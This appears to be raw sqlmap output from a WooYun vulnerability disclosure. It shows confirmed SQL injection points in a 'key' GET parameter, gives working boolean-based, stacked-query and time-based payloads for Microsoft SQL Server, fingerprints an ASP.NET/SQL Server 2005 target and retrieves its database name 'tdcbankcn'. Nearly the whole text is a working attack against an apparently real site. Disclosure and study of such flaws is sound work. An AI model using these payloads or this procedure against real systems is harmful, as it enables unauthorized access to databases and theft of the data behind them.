 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c_kind=51&c_kind2=66&key=1%') AND 1774=1774 AND ('%'='

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: c_kind=51&c_kind2=66&key=1%'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: c_kind=51&c_kind2=66&key=1%') WAITFOR DELAY '0:0:5'--
---
[21:55:38] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:55:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:55:38] [INFO] fetching current database
[21:55:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:55:38] [INFO] retrieved: tdcbankcn
current database:    'tdcbankcn'
www.wooyun.org